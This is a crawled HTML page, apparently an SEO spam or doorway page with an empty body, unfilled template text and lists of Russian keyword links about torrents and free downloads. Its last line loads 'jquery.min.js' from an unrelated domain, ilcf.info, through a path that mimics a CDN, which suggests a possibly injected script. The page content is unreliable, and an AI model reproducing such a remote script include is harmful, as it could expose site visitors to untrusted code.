

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-layf-for-spid-torrent.html
body_size: 1835
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лайф фор спид торрент - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лайф фор спид торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-vyletaet-magazin-windows-10.html">Вылетает магазин windows 10</a></li>
                                <li><a href="pjixj8-akkord-8-universal.html">Аккорд 8 универсал</a></li>
                                <li><a href="pjixj8-tekst-pesni-kitayskie-kopii.html">Текст песни китайские копии</a></li>
                                <li><a href="pjixj8-obrazec-pisma-o-rassrochke-platezha-po-dogovoru.html">Образец письма о рассрочке платежа по договору</a></li>
                                <li><a href="pjixj8-94-procentov-igra-otvety.html">94 процентов игра ответы</a></li>
                                <li><a href="pjixj8-rington-zhu-faded-skachat-besplatno.html">Рингтон zhu faded скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-voylok-anna.html">Войлок анна</a></li>
                                            <li><a href="pjixj8-skachat-slovar-ozhegova-onlayn.html">Скачать словарь ожегова онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-rukopisnaya-kniga-svoimi-rukami-oformlenie-stranic-foto.html">Рукописная книга своими руками оформление страниц фото</a></li>
                                            <li><a href="pjixj8-malenkiy-princ-slushat-tekst-pesni.html">Маленький принц слушать текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-blank-inv-11-skachat-besplatno.html">Бланк инв 11 скачать бесплатно</a></li>
                                            <li><a href="pjixj8-zayavlenie-na-besplatnye-obedy.html">Заявление на бесплатные обеды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-klassnyy-chas-s-prezentaciey-maslenica.html">Классный час с презентацией масленица</a></li>
                                            <li><a href="pjixj8-zhizn-vo-imya-lyubvi-2-skachat-torrent.html">Жизнь во имя любви 2 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
